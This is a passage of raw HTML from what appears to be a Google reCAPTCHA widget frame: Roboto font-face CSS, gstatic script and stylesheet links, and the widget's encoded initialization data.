  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZWb2a71tHIpJVqY6fmWkVw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZWb2a71tHIpJVqY6fmWkVw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZWb2a71tHIpJVqY6fmWkVw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22woTDl0N7cMOdwowtw4dsD8OPRcKhwqjDl8KeXGHCtx7CtUDDlcOrB8K0wpEkKjrCojjCosOLwpbCj8Klw7jCvnjCrsOSwo3Dh8OnwrbCu8OFD8KXcEM1KDPCpsOnw5vDvRZeRBxkCMOcLSIBwq/DlxnDoMOCwojDjMOdw6LDribDsx8Aw5nCtQbDh2Ejw7TCnMK6ecKJw5LDtMOow58ewqhyw4/[base64]/wqDCtsKKw4YrwojDksOnesOCF8KcW8Kow5vDs8OIwrANUwwNeUwHHMKSw6rDpcKgwoHCjMOrw5twwrcJOVYTbTrCnSdnw4shHcOzwpHCvwHDn8KUZx/CkcKnwrnCvcKUK8Orw5/Ds8Ohw4PCrFDCh28mwp/[base64]/CnMK4w5RNw6ZkA8OJw4PDgDI8wpPDpnPDpBlPNGEPw74AY8KjHMK2w6ADw68mC8Kvw6zColLCqi3Cp8OGw6rCo8OpfD7DkyLCmiJswqM4w6xdOjclwrDDq8KLHG94XMONw7R/Om04wpRrNSnCu2dXRMOTwoU/wqVVFsOiaMK9dDctw5jCpgZJBSorQsOyw5wNb8Kfw63CgkEpwoLCtsOvw51rw7B/wp/Cs8K6woXCnsONBnLDtcKxwotawrNqwoJhwqEfW8KJZcOjw7YJw4E/Ah3CjmnCiMK/RsO0Rw8IwpYGfsKPbivCujwtfMO5KcKQb8KRb8OOw5LDqsOLw6LCtMK6LMOjY8OUw4PCjVoiwrjDrDfDt8K7RVvCnFo4JsOgVMO4wrPCuSU3TMKwJcO9wqBRRMOObAAjZRjClwgrwpjDvcKuw41IwpoRAFp/[base64]/[base64]/asKEw6LCi8O1wqDCjGhNDifCvzLCgcOWw43DqA/CtDPCqMKgeTvDokrDq1DDmxjDqkHCpsKkwo0WdMKddXTCllNEGHnCq8KTw4ggwq4cPsKrwo9bw4HDoMOww6tywrDDksKIwrPChW7Dv0g0wqzDmT3DrDgdSEFMcXFbwrJiX8OfwqR2w6Ziwr/DrA7Dr35JBwtBw5/Ck8OMHA86wpjDncKVw4fDocOmPy/DscK7clfCrBLDtELDqMOKwrHCsSFSwrohTj1bBMKFB0TDl1YMXnbDnsKwwqbDnsKgXwfDnMO/[base64]/DqxTCssO5A1TCr8OGw6RLwq5IZGNXeALDgEhtwo3Ci8OdU2UDwrHDgiPDiCo7YsKrdmVNThAyH8Koc2F0HsOwCsOldmnDrcO3b0bDuMK/wrBTU3bCkcKJwp7DpGXDjEjDu3B9w5nCrMKGPcOsYcKOR2HDu8OXTcOpwq3CsAXCjwlowoTDocKqwpTCk0XDlyfDs8O6LcKwMGBlE8K+w6XDkcK6wpsfw7vDjcOXUMO8w51fwqkjdwzDq8Klw7oueRVBwqQYKRLCvQjCtCfCsTNsw5Y4fMKMw77DnjpGwoVqH0PDgw/[base64]/[base64]/CjVQIKWRtY1jDuwV7wqnCnsO3HcKUw7cPfcO/KMK8C8KSXkxccDpaFw7Drn8Uw6B0w6HDhmdfWcKWw7/DscOhGsKaw5JiQW01McOHwrvCggzDphLCoMOva2NFwqYPwr5KecKKWBvCpMOzwqnCswXCul56w6/DnG3DizzDmz13wr/DvcOIwqEGw7spesKKckrCkMKbEsOBwrvDpxs8w5nDucK5ITUHVsOFPWgfaMOPa03Dv8K1w5nDrkdUNzIiw5XCh8OLw6R0wqvDjHLCjip9w5TCmAdCwpgGQh0FcUvCgcKTw4HCt8Kuw5AaMATDsC1xwodPA8KadcKKwpPCkVYYfDzCnX/DtXlJwr0Kw7zDkAt6bm95HsOXw5JSw60lw7ESw5HCoCXCuyPClsK3woHDnToaQsKfwrvDug4ATMOnw4/DrcKQw5fCsmXCoH5jVcOrDcKuOsKUwofDvMKBDTRPwrvCicOBd2YvMcKuJS/DvkcLwoNsUFBub8OKaVjCkW7CkcOuEcOiXgjDlFcubMKQIsKNw5bDrXlof8OUw4LCq8Khw5zDgzpew7QkMsOSwo04DGbCuTF2GGBnw7wTwqw5ZsOXKB9ndsK6X2HDo3VqSMO2w757w7jCiMOPQsK8w63CmsKewrk1Fx/DusKewrLCilLCuHoowqYUwq1Cw4zDjmjCiMOJE8KTw4IGD8KrRcO/wrRrRMO9wrBgw4rDq8O8w7XCnC/CoEF7ccO+w7hgIBLCssK2BMKoWMKcVDEgClLCsMOgejI0P8O1ScOTw51/M2HDm1s4IgFYwoV2w4k7VMKZfsOXw7bDqH7CgVRrfVHDpjjDqsKnAsKoQiUTw5I/ZDzCnGx7woY3w5fDiMK3O0rCvE/[base64]/[base64]/DmMKjYcK6aTMvIMOtw51LwozDkG3DnsKvRMKAQSnCl8O/ZcOhw49+fAEZFxlrR8OOI1nCkcOJZ8ORw6vDusOSO8Oxw5RBwoLCrMKpw4oww5YEMcOfcDE/w4lKQ8Olw4oUwoBVwpjDr8Kaw5PCuAnCh8K+acKrMTNZcExLaMOka8OOw5ZRw6HDi8KowoTCpcOXw7fCv3QTckk9Fg1/YVNnw6DDksObJcOoCCbCm3zDoMOhwp3DhiHDrMK3wo1XDj7DhQpPwpR0J8Oew4sHwrN7HR3DrsKfLsKhwqMJQW8Cw4LCuMOoRgjCkMODwqLDplLDhsOnJFUtw65Tw5s/McOCw6hwYmfCryBgw7k5TcOXe1TCmWDCjw3CtwUYRsKKa8KoYcONecOpNMODw6U1C01nJQTCrcOaZhTDnsODw5/DkE/Ck8K4w5h+RV7CvUXCk2pVwqwKesKqQ8OUwplKUVFbbsKIwqZZJsKKKC7DqwrCuSt5MmkmOsK0wrx4WMKywr9swq5Hw7zCpUNqw51ZYjbCksKzeMOLKjjDkylxB07DiU3Ch8OHUcOVFDsLUVDDqMOrwpfDpHvCmTsRwp3Cvi/[base64]/DnzVKw4zCnsKzCMKDwrHCscOtw5ZQwrIALcOLKcKiOMOHwqfCn8Kjw5nDqQzCqxbDnMOVUcOrw4rCkMOYW8O6w7p4YgbDhE7DtFJXwqjDpjRawprCrsOre8OIX8OvDinDq0TCi8O/UMO3wqRxw7LCg8OKwpfDjy8HBMKRDXbCglLCvw/[base64]/[base64]/Di3fDpwvDlTjCgRB3w6TDqT4GTBM5FcKUDAFCURjCrcORcnhXHcOyOMK6w7gbw6QRfsK9SEkKwqjCqMK8GSrDkMKKB8K8w4ZNwqYVbnwEwrjCvA7CoUZuw50Aw64tC8KswqpsVXTDg8KdfwgSw7nDt8Kcw4rDicOvwrfDrQ/DnxPDomjDq27DgMKaf2nCoFsICMK7w6RowqvCsl3DmMKrI0bDgRzDr8O6acKuCsKZwo7DiAYsw5NlwrMaC8O3wpxvw6/ColvDmsKETHXCqjp1VMKLTifDoE4DRUVLHcOuwrnChsK7woB4IELDgcO0FjwXw4M0TAfDpGDCtsOMZcKRccOxHsOmw7/CiE7DkXvCvcKSw4dCw4w+FMKwwqjCpCfDqk7CvXPDiU3DrATCkFvCngkxR33Dv3lYbTJ4bMKnRhfDhcKJwrLDosKGw4Nnw5oww4PDiE7ChUAva8KHZSQzc17Cj8O+BT/DscOWwr3DgWpiIwrCgMK0w6B/U8KIw4MiwqUJecOkMix4FcOpw4M2HVxRw646KcKyw7Ihwrt4D8OqexTDlMOew4gfw4vCtcOZCMKtwrF5ScKXFHTDuHjCkGPChUR7w7UFQVUKOAXChDspLsO9wo1Aw4DCmMKGwrXCgAg6LsOVGsOmWGVlUcOjw58TwprCqChjwrczwowZwrXCnQBcKBR3OMOXw